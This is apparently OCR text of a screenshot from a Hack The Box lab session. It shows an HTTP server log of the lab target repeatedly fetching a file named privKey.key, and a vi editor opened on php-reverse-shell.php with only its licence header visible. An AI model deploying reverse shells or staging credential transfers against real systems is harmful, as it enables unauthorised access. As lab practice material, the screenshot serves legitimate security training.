 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Fri Jul 30
13:35
exit - Parrot Terminal
File Edit View Search Terminal Help
10.10.10.230 - - [30/Jul/2021 13:29:59] "GET /privKey.key HTTP/1.1" 200 -
10.10.10.230 - - [30/Jul/2021 13:30:01] "GET /privKey.key HTTP/1.1" 200 -
10.10.10.230 - - [30/Jul/2021 13:30:08] "GET /privKey.key HTTP/1.1" 200 -
10.10.10.230 - - [30/Jul/2021 13:30:30] "GET /privKey.key HTTP/1.1" 200 -
10.10.10.230 - - [30/Jul/2021 13:30:55] "GET /privKey.key HTTP/1.1" 200 -
10.10.10.230 - - [30/Jul/2021 13:31:11] "GET /privKey.key HTTP/1.1" 200 -
10.10.10.230 - - [30/Jul/2021 13:32:59] "GET /privKey.key HTTP/1.1" 200 -
10.10.10.230 - - [30/Jul/2021 13:33:01] "GET /privKey.key HTTP/1.1" 200 -
10.10.10.230 - - [30/Jul/2021 13:33:03] "GET /privKey.key HTTP/1.1" 200 -
10.10.10.230 - - [30/Jul/2021 13:33:03] "GET /privKey.key HTTP/1.1" 200 -
10.10.10.230 - - [30/Jul/2021 13:33:04] "GET /privKey.key HTTP/1.1" 200 -
10.10.10.230 - - [30/Jul/2021 13:33:04] "GET /privKey.key HTTP/1.1" 200 -
10.10.10.230 - - [30/Jul/2021 13:33:36] "GET /privKey.key HTTP/1.1" 200 -
10.10.10.230 - - [30/Jul/2021 13:33:37] "GET /privKey.key HTTP/1.1" 200 -
10.10.10.230 - - [30/Jul/2021 13:34:21] "GET /privKey.key HTTP/1.1" 200 -
10.10.10.230 - - [30/Jul/2021 13:34:21] "GET /privKey.key HTTP/1.1" 200 -
1 <?php$
2 // but WITHOUT ANY WARRANTY; without even the implied warranty of$
3 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the$
4 // GNU General Public License for more details.$
5 //$
6 // You should have received a copy of the GNU General Public License along$
7 // with this program; if not, write to the Free Software Foundation, Inc.,$
8 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.$
9 //$
10 // This tool may be used for legal purposes only.  Users take full responsibility$
11 // for any actions performed using this tool.  If these terms are not acceptable to$
12 // you, then do not use this tool.$
13 //$
14 // You are encouraged to send comments, improvements or suggestions to$
php-reverse-shell.php [+] 2,1 Top
d
[0] 0:openvpn- 1:vi* "parrot" 13:34 30-Jul-21